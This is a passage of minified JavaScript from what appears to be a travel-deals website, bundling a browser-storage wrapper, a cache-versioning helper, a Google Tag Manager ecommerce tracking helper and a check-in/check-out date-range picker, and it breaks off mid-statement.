!function(e){var t=!1;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),!t){var r=window.Storages,o=window.Storages=e();o.noConflict=function(){return window.Storages=r,o}}}(function(){var e={},t=e.toString,r=e.hasOwnProperty,o=r.toString,n=o.call(Object),i=Object.getPrototypeOf,s={};function a(){var e,t,r,o,n,i=this._type,s=arguments.length,a=window[i],l=arguments,f=l[0];if(s<1)throw new Error("Minimum 1 argument must be given");if(Array.isArray(f)){for(o in t={},f)if(f.hasOwnProperty(o)){e=f[o];try{t[e]=JSON.parse(a.getItem(e))}catch(r){t[e]=a.getItem(e)}}return t}if(1!=s){try{t=JSON.parse(a.getItem(f))}catch(e){throw new ReferenceError(f+" is not defined in this storage")}for(o=1;o<s-1;o++)if(void 0===(t=t[l[o]]))throw new ReferenceError([].slice.call(l,1,o+1).join(".")+" is not defined in this storage");if(Array.isArray(l[o])){for(n in r=t,t={},l[o])l[o].hasOwnProperty(n)&&(t[l[o][n]]=r[l[o][n]]);return t}return t[l[o]]}try{return JSON.parse(a.getItem(f))}catch(e){return a.getItem(f)}}function l(){var e,t,r,o,n=this._type,i=arguments.length,s=window[n],a=arguments,l=a[0],f=a[1],u=isNaN(f)?{}:[];if(i<1||!p(l)&&i<2)throw new Error("Minimum 2 arguments must be given or first parameter must be an object");if(p(l)){for(o in l)l.hasOwnProperty(o)&&(p(e=l[o])||this.alwaysUseJson?s.setItem(o,JSON.stringify(e)):s.setItem(o,e));return l}if(2==i)return"object"==typeof f||this.alwaysUseJson?s.setItem(l,JSON.stringify(f)):s.setItem(l,f),f;try{null!=(r=s.getItem(l))&&(u=JSON.parse(r))}catch(e){}for(r=u,o=1;o<i-2;o++)e=a[o],t=isNaN(a[o+1])?"object":"array",(!r[e]||"object"==t&&!p(r[e])||"array"==t&&!Array.isArray(r[e]))&&(r[e]="array"==t?[]:{}),r=r[e];return r[a[o]]=a[o+1],s.setItem(l,JSON.stringify(u)),u}function f(){var e,t,r,o,n=this._type,i=arguments.length,s=window[n],a=arguments,l=a[0];if(i<1)throw new Error("Minimum 1 argument must be given");if(Array.isArray(l)){for(r in l)l.hasOwnProperty(r)&&s.removeItem(l[r]);return!0}if(1==i)return s.removeItem(l),!0;try{e=t=JSON.parse(s.getItem(l))}catch(e){throw new ReferenceError(l+" is not defined in this storage")}for(r=1;r<i-1;r++)if(void 0===(t=t[a[r]]))throw new ReferenceError([].slice.call(a,1,r).join(".")+" is not defined in this storage");if(Array.isArray(a[r]))for(o in a[r])a[r].hasOwnProperty(o)&&delete t[a[r][o]];else delete t[a[r]];return s.setItem(l,JSON.stringify(e)),!0}function u(e){var t,r=g.call(this);for(t in r)r.hasOwnProperty(t)&&f.call(this,r[t]);if(e)for(t in s.namespaceStorages)s.namespaceStorages.hasOwnProperty(t)&&w(t)}function c(){var e,t=arguments.length,r=arguments,o=r[0];if(0==t)return 0==g.call(this).length;if(Array.isArray(o)){for(e=0;e<o.length;e++)if(!c.call(this,o[e]))return!1;return!0}try{var n=a.apply(this,arguments);for(e in Array.isArray(r[t-1])||(n={totest:n}),n)if(n.hasOwnProperty(e)&&!(p(n[e])&&m(n[e])||Array.isArray(n[e])&&!n[e].length||"boolean"!=typeof n[e]&&!n[e]))return!1;return!0}catch(e){return!0}}function h(){var e,t=arguments.length,r=arguments,o=r[0];if(t<1)throw new Error("Minimum 1 argument must be given");if(Array.isArray(o)){for(e=0;e<o.length;e++)if(!h.call(this,o[e]))return!1;return!0}try{var n=a.apply(this,arguments);for(e in Array.isArray(r[t-1])||(n={totest:n}),n)if(n.hasOwnProperty(e)&&(void 0===n[e]||null===n[e]))return!1;return!0}catch(e){return!1}}function g(){var e=this._type,t=arguments.length,r=window[e],o=[],n={};if((n=t>0?a.apply(this,arguments):r)&&n._cookie){var i=Cookies.get();for(var s in i)i.hasOwnProperty(s)&&""!=s&&o.push(s.replace(n._prefix,""))}else for(var l in n)n.hasOwnProperty(l)&&o.push(l);return o}function w(e){if(!e||"string"!=typeof e)throw new Error("First parameter must be a string");d?(window.localStorage.getItem(e)||window.localStorage.setItem(e,"{}"),window.sessionStorage.getItem(e)||window.sessionStorage.setItem(e,"{}")):(window.localCookieStorage.getItem(e)||window.localCookieStorage.setItem(e,"{}"),window.sessionCookieStorage.getItem(e)||window.sessionCookieStorage.setItem(e,"{}"));var t={localStorage:y({},s.localStorage,{_ns:e}),sessionStorage:y({},s.sessionStorage,{_ns:e})};return S&&(window.cookieStorage.getItem(e)||window.cookieStorage.setItem(e,"{}"),t.cookieStorage=y({},s.cookieStorage,{_ns:e})),s.namespaceStorages[e]=t,t}function p(e){var s,a;return!(!e||"[object Object]"!==t.call(e))&&(!(s=i(e))||"function"==typeof(a=r.call(s,"constructor")&&s.constructor)&&o.call(a)===n)}function m(e){var t;for(t in e)return!1;return!0}function y(){for(var e=1,t=arguments[0];e<arguments.length;e++){var r=arguments[e];for(var o in r)r.hasOwnProperty(o)&&(t[o]=r[o])}return t}var d=function(e){try{return!!window[e]&&(window[e].setItem("jsapi","jsapi"),window[e].removeItem("jsapi"),!0)}catch(e){return!1}}("localStorage"),S="undefined"!=typeof Cookies,_={_type:"",_ns:"",_callMethod:function(e,t){var r=[],o=(t=Array.prototype.slice.call(t))[0];return this._ns&&r.push(this._ns),"string"==typeof o&&-1!==o.indexOf(".")&&(t.shift(),[].unshift.apply(t,o.split("."))),[].push.apply(r,t),e.apply(this,r)},alwaysUseJson:!1,get:function(){return d||S?this._callMethod(a,arguments):null},set:function(){var e=arguments.length,t=arguments,r=t[0];if(e<1||!p(r)&&e<2)throw new Error("Minimum 2 arguments must be given or first parameter must be an object");if(!d&&!S)return null;if(p(r)&&this._ns){for(var o in r)r.hasOwnProperty(o)&&this._callMethod(l,[o,r[o]]);return r}var n=this._callMethod(l,t);return this._ns?n[r.split(".")[0]]:n},remove:function(){if(arguments.length<1)throw new Error("Minimum 1 argument must be given");return d||S?this._callMethod(f,arguments):null},removeAll:function(e){return d||S?this._ns?(this._callMethod(l,[{}]),!0):this._callMethod(u,[e]):null},isEmpty:function(){return d||S?this._callMethod(c,arguments):null},isSet:function(){if(arguments.length<1)throw new Error("Minimum 1 argument must be given");return d||S?this._callMethod(h,arguments):null},keys:function(){return d||S?this._callMethod(g,arguments):null}};if(S){window.name||(window.name=Math.floor(1e8*Math.random()));var v={_cookie:!0,_prefix:"",_expires:null,_path:null,_domain:null,setItem:function(e,t){Cookies.set(this._prefix+e,t,{expires:this._expires,path:this._path,domain:this._domain})},getItem:function(e){return Cookies.get(this._prefix+e)},removeItem:function(e){return Cookies.remove(this._prefix+e,{path:this._path})},clear:function(){var e=Cookies.get();for(var t in e)e.hasOwnProperty(t)&&""!=t&&(!this._prefix&&-1===t.indexOf("ls_")&&-1===t.indexOf("ss_")||this._prefix&&0===t.indexOf(this._prefix))&&Cookies.remove(t)},setExpires:function(e){return this._expires=e,this},setPath:function(e){return this._path=e,this},setDomain:function(e){return this._domain=e,this},setConf:function(e){return e.path&&(this._path=e.path),e.domain&&(this._domain=e.domain),e.expires&&(this._expires=e.expires),this},setDefaultConf:function(){this._path=this._domain=this._expires=null}};d||(window.localCookieStorage=y({},v,{_prefix:"ls_",_expires:3650}),window.sessionCookieStorage=y({},v,{_prefix:"ss_"+window.name+"_"})),window.cookieStorage=y({},v),s.cookieStorage=y({},_,{_type:"cookieStorage",setExpires:function(e){return window.cookieStorage.setExpires(e),this},setPath:function(e){return window.cookieStorage.setPath(e),this},setDomain:function(e){return window.cookieStorage.setDomain(e),this},setConf:function(e){return window.cookieStorage.setConf(e),this},setDefaultConf:function(){return window.cookieStorage.setDefaultConf(),this}})}return s.initNamespaceStorage=function(e){return w(e)},d?(s.localStorage=y({},_,{_type:"localStorage"}),s.sessionStorage=y({},_,{_type:"sessionStorage"})):(s.localStorage=y({},_,{_type:"localCookieStorage"}),s.sessionStorage=y({},_,{_type:"sessionCookieStorage"})),s.namespaceStorages={},s.removeAllStorages=function(e){s.localStorage.removeAll(e),s.sessionStorage.removeAll(e),s.cookieStorage&&s.cookieStorage.removeAll(e),e||(s.namespaceStorages={})},s.alwaysUseJsonInStorage=function(e){_.alwaysUseJson=e,s.localStorage.alwaysUseJson=e,s.sessionStorage.alwaysUseJson=e,s.cookieStorage&&(s.cookieStorage.alwaysUseJson=e)},s});
/* -- client-cache-versioning.js -- */
!function(e,n){e.clientCache=e.clientCache||{};var t=new t;function t(){var e=Storages.localStorage,n=36e5;return{get:function(t){if(e.isSet(t)){var r=e.get(t);return r.hasOwnProperty("TimeStamp")&&r.hasOwnProperty("Value")?new Date-new Date(r.TimeStamp)>n?(e.remove(t),null):e.get(t).Value:(e.remove(t),null)}return null},set:function(n,t){e.set(n,{Value:t,TimeStamp:new Date})}}}e.clientCache.versioning={getVersion:function(e){return t.get(e)},incrementVersion:function(e){var n=t.get(e),r=0;null!=n&&(r=parseInt(n),isNaN(r)&&(r=0)),r++,t.set(e,r)}}}(window.tzoo=window.tzoo||{},jQuery);
/* -- tmhelper.js -- */
!function(e,t){var a=function(e){this.dl,this.ecommerceCurrency,this.listName,this.searchString,this.searchCityName,this.searchRegionName,this.searchCountryName,this.checkinDate,this.checkoutDate,this.init(e)};a.prototype={init:function(e){e&&e.gtmDataLayer&&(this.dl=e.gtmDataLayer),e&&e.ecommerceCurrency&&(this.ecommerceCurrency=e.ecommerceCurrency),e&&e.listName&&(this.listName=e.listName),e&&e.searchString&&(this.searchString=e.searchString),e&&e.searchCityName&&(this.searchCityName=e.searchCityName),e&&e.searchRegionName&&(this.searchRegionName=e.searchRegionName),e&&e.searchCountryName&&(this.searchCountryName=e.searchCountryName),e&&e.checkinDate&&(this.checkinDate=e.checkinDate),e&&e.checkoutDate&&(this.checkoutDate=e.checkoutDate),this.setupImpressionTracking()},setupImpressionTracking:function(){var a=this;t(function(){t(window).on("scroll resize",e.debounce(function(){a.trackImpressions()},250))})},trackImpressions:function(){var e=this,a=[];t(".ga-product").each(function(i){var n=t(this),o=n.data("ga-product-id");if(!n.is(".ga-product-impression-recorded")&&n.is(":visible")&&n.isAboveBottomWindowEdge()&&!n.is("[aria-hidden=true]")){var c=e.listName;n.data("ga-product-widgetname")&&(c=c+" ["+n.data("ga-product-widgetname")+"]");var r=e.productItem(o,n.data("ga-product-name"),n.data("ga-product-price"),n.data("ga-product-brand"),n.data("ga-product-category"),n.data("ga-product-variant"),c,n.data("ga-product-position"),n.data("ga-product-dealtype"),n.data("ga-product-platform"));a.push(r),n.addClass("ga-product-impression-recorded")}}),a.length>0&&e.productImpressions(a,e.searchString,e.searchCityName,e.searchRegionName,e.searchCountryName,e.checkinDate,e.checkoutDate);var i=[];t(".ga-promotion").each(function(a){var n=t(this),o=n.data("ga-promotion-id");if(!n.is(".ga-promotion-impression-recorded")&&n.is(":visible")&&n.isAboveBottomWindowEdge()){var c=e.promotionItem(o,e.listName,n.data("ga-promotion-creative"),n.data("ga-promotion-position"));i.push(c),n.addClass("ga-promotion-impression-recorded")}}),i.length>0&&e.promotionImpressions(i),e.setupClickTracking()},handleProductClick:function(e){var a=t(this).closest(".ga-product");if(!a.is(".ga-product-clicked")){a.addClass("ga-product-clicked");var i=e.data.helper.listName;a.data("ga-product-widgetname")&&(i=i+" ["+a.data("ga-product-widgetname")+"]");e.data.helper.productClick(a.data("ga-product-id"),a.data("ga-product-name"),a.data("ga-product-price"),a.data("ga-product-brand"),a.data("ga-product-category"),a.data("ga-product-variant"),i,a.data("ga-product-position"),null,a.data("ga-product-dealtype"),a.data("ga-product-platform"))}},handlePromotionClick:function(e){var a=t(this).closest(".ga-promotion");if(!a.is(".ga-promotion-clicked")){a.addClass("ga-promotion-clicked");e.data.helper.promotionClick(a.data("ga-promotion-id"),e.data.helper.listName,a.data("ga-promotion-creative"),a.data("ga-promotion-position"),null)}},setupClickTracking:function(){var e=this;t(function(){t(".ga-product a, .ga-product").filter(":not(.ga-clickhandler-added)").on("click",{helper:e},e.handleProductClick).addClass("ga-clickhandler-added"),t(".ga-promotion a").filter(":not(.ga-clickhandler-added)").on("click",{helper:e},e.handlePromotionClick).addClass("ga-clickhandler-added")})},analyticsEvent:function(e,a,i,n,o,c,r,s,u,d,h,p){var m={event:"analyticsEvent",eventCategory:e,eventAction:a,eventLabel:i,eventValue:n,eventNonInt:o,eventParam1:r,eventParam1Value:s,eventParam2:u,eventParam2Value:d,eventParam3:h,eventParam3Value:p};void 0!==c&&null!=c&&t.extend(m,c),this.dl.push(m)},analyticsEventPrefixed:function(e,t,a,i){var n={event:"analyticsEvent",eventCategory:i+e,eventAction:i+t,eventLabel:i+a};this.dl.push(n)},socialInteraction:function(e,t,a,i){this.dl.push({event:"social",socialNetwork:e,socialAction:t,socialTarget:a,socialPagePath:i})},additionalPageView:function(e){this.dl.push({event:"additionalPageView",pp:e})},signupEvent:function(e,t,a,i,n,o){this.dl.push({event:"signupEvent","signup.Action":e,"signup.Source":t,"signup.Placement":a,"signup.Mode":i,"signup.Email":n,"signup.Code":o})},setCustomDimension:function(e,t){var a={};a["customDimension."+e]=t,this.dl.push(a)},setEcommerceCurrency:function(e){this.ecommerceCurrency=e},setProductList:function(e,t,a,i,n,o,c){this.listName=e,this.searchString=t,this.searchCityName=a,this.searchRegionName=i,this.searchCountryName=n,this.checkinDate=o,this.checkoutDate=c},productItem:function(e,t,a,i,n,o,c,r,s,u){return{name:t,id:e,price:a,brand:i,category:n,variant:o,list:c,position:r,dimension33:s,platform:u}},productImpressions:function(e,t,a,i,n,o,c){var r={event:"productImpression",ecommerce:{currencyCode:this.ecommerceCurrency,impressions:e,extraParameters:{checkinDate:o,checkoutDate:c}},searchString:t,searchCityName:a,searchRegionName:i,searchCountryName:n};this.dl.push(r)},productImpression:function(e,t,a,i,n,o,c,r,s,u){var d=[this.productItem(e,t,a,i,n,o,c,r,s,u)];this.productImpressions(d)},productClick:function(e,t,a,i,n,o,c,r,s,u,d){var h={event:"productClick",ecommerce:{click:{actionField:{list:c},products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,position:r,dimension33:u,platform:d}]}},eventCallback:"function"==typeof s?s:void 0};this.dl.push(h)},productDetail:function(e,t,a,i,n,o,c,r,s,u,d,h,p){var m={event:"productDetail",ecommerce:{currencyCode:this.ecommerceCurrency,detail:{actionField:{list:c},products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,position:r,dimension33:h,platform:p}],extraParameters:{checkinDate:u,checkoutDate:d}}},eventCallback:"function"==typeof s?s:void 0};this.dl.push(m)},productAdd:function(e,t,a,i,n,o,c,r,s,u,d){var h={event:"addToCart",ecommerce:{currencyCode:this.ecommerceCurrency,add:{products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,quantity:r,dimension33:u,platform:d}]}},eventCallback:"function"==typeof s?s:void 0};this.dl.push(h)},productRemove:function(e,t,a,i,n,o,c,r){var s={event:"removeFromCart",ecommerce:{currencyCode:this.ecommerceCurrency,remove:{products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,quantity:r}]}}};this.dl.push(s)},product:function(e,t,a,i,n,o,c,r,s,u,d,h,p,m,l){return{name:t,id:e,price:a,brand:i,category:n,variant:o,quantity:c,merchantId:r,commissionGroup:s,commissionRate:u,locationName:d,dimension33:h,platform:p,dimension40:m,optionId:m,voucherIds:l}},checkoutStep:function(e,t,a,i){this.checkoutStepInternal({step:e},t,a,i)},checkoutStepWithOption:function(e,t,a,i,n){this.checkoutStepInternal({step:e,option:t},a,i,n)},checkoutStepInternal:function(e,t,a,i){var n={event:"checkout",ecommerce:{currencyCode:this.ecommerceCurrency,checkout:{actionField:e,products:t,extraParameters:{checkinDate:a,checkoutDate:i}}}};this.dl.push(n)},checkoutStepOption:function(e,t){var a={event:"checkoutOption",ecommerce:{checkout_option:{actionField:{step:e,option:t}}}};this.dl.push(a)},purchase:function(e,t,a,i,n,o,c,r,s,u,d,h,p,m,l,v,g,f){var k={event:"purchase",ecommerce:{currencyCode:this.ecommerceCurrency,purchase:{actionField:{id:e,affiliation:n,revenue:t,tax:a,shipping:"",coupon:i},products:o,extraParameters:{checkinDate:c,checkoutDate:r,numTravelers:s,purchaseSource:u,totalDiscountAmount:d,discountCodeKey:h,withSignup:p,isFirstTransaction:v,email:g,totalAmount2:f}}}};if(this.dl.push(k),p&&this.signupEvent("Confirmed",m,l,"Single",g),null!=o)for(var y=0;y<o.length;y++)if(o[y].voucherIds)for(var C=0;C<o[y].voucherIds.length;C++)this.dl.push({event:"purchaseVoucher",ecommerce:{currencyCode:this.ecommerceCurrency,purchase:{actionField:{id:e,affiliation:n,revenue:t,tax:a,shipping:"",coupon:i},product:o[y],extraParameters:{checkinDate:c,checkoutDate:r,numTravelers:s,purchaseSource:u,totalDiscountAmount:d,discountCodeKey:h,withSignup:p,isFirstTransaction:v,email:g,totalAmount2:f,voucherId:o[y].voucherIds[C]}}}})},refund:function(e,t){this.dl.push({event:"refund",ecommerce:{refund:{actionField:{id:e},products:t}}})},promotionItem:function(e,t,a,i){return{id:e,name:t,creative:a,position:i}},promotionClick:function(e,t,a,i,n){this.dl.push({event:"promotionClick",ecommerce:{promoClick:{promotions:[{id:e,name:t,creative:a,position:i}]}},eventCallback:"function"==typeof n?n:void 0})},promotionImpressions:function(e){this.dl.push({event:"promotionImpression",ecommerce:{promoView:{promotions:e}}})},clickout:function(e,t){var a={event:"clickout",clickoutPlatform:e,clickoutDealid:t};this.dl.push(a)},getParamValue:function(e,t){if("function"!=typeof e)return e;try{return e.apply(t)}catch(e){return this.errorHandler(e),null}},voucherFunnelEvent:function(e,t,a,i,n,o){var c=this;this.executeTrackingFunction(e,t,function(){c.analyticsEvent(a,i,n,null,null,{numberOfGuests:c.getParamValue(o,this)})},null)},hotelFunnelEvent:function(e,t,a,i,n,o,c,r){var s=this;this.executeTrackingFunction(e,t,function(){s.analyticsEvent(a,i,s.getParamValue(n,this),null,null,{fromDate:s.getParamValue(o,this),toDate:s.getParamValue(c,this),numberOfGuests:s.getParamValue(r,this)})},null)},errorHandler:function(e){console&&console.log},executeTrackingFunction:function(e,t,a,i){var n=this;try{e&&t?e.on(t,i||null,function(){try{a.apply(this,arguments)}catch(e){n.errorHandler(e)}}):a()}catch(e){this.errorHandler(e)}},trackAnalyticsEvent:function(e,t,a,i,n){var o=this;this.executeTrackingFunction(e,t,function(){o.analyticsEvent(a,i,null,null,null)},n)},membershipPurchase:function(e,t){var a={event:"membershipPurchase",mppPrice:e,mppCurrencyCode:t};this.dl.push(a)},cookieConsentGranted:function(){this.dl.push({event:"cookie_consent_granted",aat:!0,aft:!0,amt:!0})}},e.TMHelper=function(e){return new a(e)}}(window.tzoo=window.tzoo||{},jQuery);
/* -- tzsgDatepicker.js -- */
!function(e){var t="tzsgDatepicker";function a(t,a){if(this.element=e(t),a&&"datepickerType"in a&&"rangeDatepicker"==a.datepickerType){this.onhoverItemDate=null,this.settings=null;var n=this;this.currentDate=null,this.previousDate=null,this.searchType=null,this.cssDefault="tzsg-tooltip-parent",this.cssDateStateRange="tzsg-date-state-range tzsg-tooltip-parent",this.cssDateStateSelected="tzsg-date-state-selected tzsg-tooltip-parent",this.selectedDateSelector="tzsg-date-state-selected",this.selectedDateStateRangeSelector="tzsg-date-state-range",this.activeStateSelector="ui-state-active",this.heatMapClasses=["hm-no-data","hm-low","hm-medium","hm-high"],this.selectedDateRangeBeginning=null,this.selectedDateRangeEnd=null,this.periodSelector=null,this.refreshFMFunc=null,this.eventsNameSpace="",this.lastValidSelectedDateRange={beginning:null,end:null},this.heatMapDs={},this.daysDiff=function(e,t){var a=new Date(e.getFullYear(),e.getMonth(),e.getDate()),n=new Date(t.getFullYear(),t.getMonth(),t.getDate());return a.valueOf()>n.valueOf()?Math.round((a.getTime()-n.getTime())/864e5):Math.round((n.getTime()-a.getTime())/864e5)},this.displayDate=function(){var t=0;if(n.selectedDateRangeBeginning){if(e.datepicker._setDateWithoutMovingMonth(this.element,new Date(this.selectedDateRangeBeginning)),n.selectedDateRangeEnd){n.periodSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})+" - "+e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeEnd,{})),n.checkinSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})),n.checkoutSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeEnd,{}));var a=n.daysDiff(n.selectedDateRangeEnd,n.selectedDateRangeBeginning),i=this.settings.currentRegionSettings.hintTextSelectedDates.replace("{NR_NIGHTS}",a).replace("{NIGHTS}",a>1?this.settings.currentRegionSettings.hintTextNightsLiteral:this.settings.currentRegionSettings.hintTextNightLiteral);n.dateSelectionMessageSelector.html(i),t=1,n.manualCheckoutSelection=!1}else n.periodSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})+" - "),n.checkinSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})),n.dateSelectionMessageSelector.html(n.settings.currentRegionSettings.hintTextSelectEndDate),n.checkoutSelector.attr("placeholder",n.settings.localization.selectedDateRangePlaceHolder).val(""),n.noResultSelector.addClass("hidden");this.periodSelector.addClass("show-clear-button")}else this.settings.displayPlaceholders&&(n.periodSelector.attr("placeholder",n.settings.currentRegionSettings.selectedDateRangePlaceHolder),n.checkinSelector.attr("placeholder",n.settings.currentRegionSettings.selectedDateRangePlaceHolder).val(""),n.checkoutSelector.attr("placeholder",n.settings.currentRegionSettings.selectedDateRangePlaceHolder).val("")),this.periodSelector.removeClass("show-clear-button"),this.dateSelectionMessageSelector.html(this.settings.currentRegionSettings.hintTextSelectStartDate);t?e(document).trigger("onPeriodSelected"+n.eventsNameSpace):e(document).trigger("onIncompletePeriodSelected"+n.eventsNameSpace),this.refreshFM()},this.initRangeDatepicker(a)}else a&&"datepickerType"in a&&"singleDatepicker"==a.datepickerType?this.initSingleDatepicker(a):this.element.datepicker(a);return this}e.fn[t]=function(n){return this.each(function(){e.data(this,"plugin_"+t)?"function"==typeof e.data(this,"plugin_"+t)[n]&&e.data(this,"plugin_"+t)[n].apply():e.data(this,"plugin_"+t,new a(this,n))})},e.fn.destroytzsgDatepicker=function(){return this.each(function(){e.isEmptyObject(e.data(e(this).get(0)))||(e(this).datepicker("destroy"),e(this).removeData("plugin_"+t))})},e.fn.gettzsgDatepicker=function(){return this.data("plugin_"+t)};var n={minDate:new Date,maxDate:"+1Y",gotoCurrent:!0,displayDateFormat:"D, M dd",dateFormat:"mm/dd/yy",showInfoTooltip:!0,currentRegionSettings:{}},i={minDate:new Date,maxDate:"+1Y",gotoCurrent:!0,displayDateFormat:"D, M dd, yy"};a.prototype.initRangeDatepicker=function(t){var a=this;e.datepicker.setDefaults(t.currentRegionSettings),this.settings=e.extend(!0,{},n,t),this.settings.minDateObj=e.datepicker._determineDate(e.datepicker._getInst(this.element[0]),a.settings.minDate,new Date),this.settings.maxDateObj=e.datepicker._determineDate(e.datepicker._getInst(this.element[0]),a.settings.maxDate,new Date),this.settings.ajax={url:t.heatMapDataSourceUrl},this.settings.disableHeatMap=this.isHeatMapDisabled(),this.settings.searchType&&(this.searchType=parseInt(this.settings.searchType)-1),this.settings.selectedDateRangeBeginning&&(this.selectedDateRangeBeginning=new Date(this.settings.selectedDateRangeBeginning)),this.settings.selectedDateRangeEnd&&(this.selectedDateRangeEnd=new Date(this.settings.selectedDateRangeEnd)),this.settings.periodSelector&&(this.periodSelector=this.settings.periodSelector,this.periodSelector.siblings(".button-clear").on("click",function(){e(this).prev().val("").trigger("click"),a.currentDate=null,a.selectedDateRangeBeginning=null,a.selectedDateRangeEnd=null,a.element.datepicker("refresh"),a.displayDate(),e(document).trigger("onRangeReset"+a.eventsNameSpace),a.refreshFM(!0)})),this.settings.dateSelectionMessageSelector?this.dateSelectionMessageSelector=this.settings.dateSelectionMessageSelector:this.dateSelectionMessageSelector=e(),this.settings.checkinSelector?this.checkinSelector=this.settings.checkinSelector:this.checkinSelector=e(),this.settings.checkoutSelector?this.checkoutSelector=this.settings.checkoutSelector:this.checkoutSelector=e(),this.settings.noResultSelector?this.noResultSelector=this.settings.noResultSelector:this.noResultSelector=e(),this.settings.eventsNameSpace&&(this.eventsNameSpace="."+this.settings.eventsNameSpace),this.settings.useCustomTooltip?(this.selectedDateRangeBeginningTooltip=this.settings.selectedDateRangeBeginningTooltip[this.searchType],this.selectedDateRangeEndTooltip=this.settings.selectedDateRangeEndTooltip[this.searchType]):(this.settings.currentRegionSettings.selectedDateRangeBeginningTooltip&&(this.selectedDateRangeBeginningTooltip=this.settings.currentRegionSettings.selectedDateRangeBeginningTooltip[this.searchType]),this.settings.currentRegionSettings.selectedDateRangeEndTooltip&&(this.selectedDateRangeEndTooltip=this.settings.currentRegionSettings.selectedDateRangeEndTooltip[this.searchType])),this.lastValidSelectedDateRange={beginning:new Date(this.selectedDateRangeBeginning),end:new Date(this.selectedDateRangeEnd)};var i={beforeShow:function(t,n){setTimeout(function(t){e(".ui-datepicker .ui-state-active").removeClass("ui-state-active").removeClass("ui-state-highlight").removeClass("ui-state-hover"),a.subscribeCalendarDayOnHover.call(a,e.datepicker._getInst(a.element[0]))},0),e(n.dpDiv).addClass("rangepicker-calendar")},beforeShowDay:function(e){return a.beforeShowDay(e)},onSelect:function(t,n){a.onSelect(t,n),tzoo.layout.isXs()&&e(document).trigger("click"+a.eventsNameSpace)},onClose:function(e,t){if(a.currentDate=null,a.previousDate=null,t.inline=!1,a.selectedDateRangeBeginning&&!a.selectedDateRangeEnd){var n=new Date(a.selectedDateRangeBeginning.valueOf());n.setDate(a.selectedDateRangeBeginning.getDate()+1),a.selectedDateRangeEnd=n,a.displayDate()}t.dpDiv.hide()},onChangeMonthYear:function(t,n,i){a.currentMonthNavigation=n-1,a.currentYearNavigation=t;i.dpDiv.find("table.ui-datepicker-calendar tbody tr").length;setTimeout(function(){e(".ui-datepicker .ui-state-active").removeClass("ui-state-active").removeClass("ui-state-highlight").removeClass("ui-state-hover"),a.subscribeCalendarDayOnHover(i),i&&a.refreshFM()},0)}};this.element.datepicker(e.extend(this.settings,i)),this.focusPeriodSelection(!0),this.displayDate(),this.refresh()},a.prototype.initSingleDatepicker=function(t){var a=this;e.datepicker.setDefaults(t.currentRegionSettings),this.settings=e.extend(!0,{},i,t),this.settings.controlSelector&&(this.controlSelector=this.settings.controlSelector),this.element.datepicker({region:this.settings.region,minDate:this.settings.minDate,maxDate:this.settings.maxDate,gotoCurrent:this.settings.gotoCurrent,controlSelector:this.settings.controlSelector,dateFormat:this.settings.dateFormat,onSelect:function(t,n){if(void 0!==n.settings.controlSelector){var i=e.datepicker.parseDate(a.settings.dateFormat,t,{});n.settings.controlSelector.val(e.datepicker.formatDate(a.settings.displayDateFormat,i,{}))}e(document).trigger("closeSingleDatepicker")},onClose:function(e,t){t.dpDiv.hide()}})},a.prototype.setSearchType=function(e){return this.searchType=e-1,this},a.prototype.refreshFM=function(e){"function"==typeof this.refreshFMFunc&&this.refreshFMFunc(e)},a.prototype.focusPeriodSelection=function(e){return this.periodSelector.toggleClass("active-input",e),this},a.prototype.beforeShowDay=function(e){return this.selectedDateRangeBeginning?this.selectedDateRangeEnd?this.beforeShowDayCheckInCheckOutSelected(e):this.beforeShowDayCheckInSelected(e):this.beforeShowDayEmptySelection(e)},a.prototype.beforeShowDayEmptySelection=function(e){return[!0,this.cssDefault+this.priceHeatMapClass(e)]},a.prototype.beforeShowDayCheckInSelected=function(e){if(e.valueOf()==this.selectedDateRangeBeginning.valueOf())return[!0,this.cssDateStateSelected+this.priceHeatMapClass(e)];var t=new Date(this.selectedDateRangeBeginning.valueOf());return t.setDate(this.selectedDateRangeBeginning.getDate()+1),e.valueOf()!=t.valueOf()||window.appAc?[!0,this.cssDefault+this.priceHeatMapClass(e)]:[!0,this.cssDateStateRange+this.priceHeatMapClass(e)]},a.prototype.beforeShowDayCheckInCheckOutSelected=function(e){return e.valueOf()==this.selectedDateRangeBeginning.valueOf()||e.valueOf()==this.selectedDateRangeEnd.valueOf()?[!0,this.cssDateStateSelected+this.priceHeatMapClass(e)]:e.valueOf()>this.selectedDateRangeBeginning.valueOf()&&e.valueOf()<this.selectedDateRangeEnd.valueOf()?[!0,this.cssDateStateRange+this.priceHeatMapClass(e)]:[!0,this.cssDefault+this.priceHeatMapClass(e)]},a.prototype.onSelect=function(t,a){var n=this;this.previousDate=new Date(this.currentDate).getTime(),this.currentDate=new Date(t).getTime(),!this.previousDate||this.currentDate<=this.previousDate?(this.previousDate=this.currentDate,this.selectedDateRangeBeginning=new Date(this.currentDate),this.selectedDateRangeEnd=null,this.refresh(),setTimeout(function(){n.subscribeCalendarDayOnHover.call(n,e.datepicker._getInst(n.element[0]))},0)):(this.selectedDateRangeBeginning=new Date(Math.min(this.previousDate,this.currentDate)),this.selectedDateRangeEnd=new Date(Math.max(this.previousDate,this.currentDate)),this.lastValidSelectedDateRange={beginning:new Date(this.selectedDateRangeBeginning),end:new Date(this.selectedDateRangeEnd)},this.currentDate=null,this.previousDate=null,this.onhoverItemDate=null,n.settings.onSelectionChanged&&"function"==typeof n.settings.onSelectionChanged&&setTimeout(function(){n.settings.onSelectionChanged({target:n.element,selectedDateRangeBeginning:n.selectedDateRangeBeginning,selectedDateRangeEnd:n.selectedDateRangeEnd})},0)),this.displayDate(),setTimeout(function(){e(".ui-datepicker-today > .ui-state-highlight").removeClass("ui-state-highlight ui-state-hover")},0),setTimeout(function(){if(("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)&&n.selectedDateRangeBeginning&&!n.selectedDateRangeEnd){var 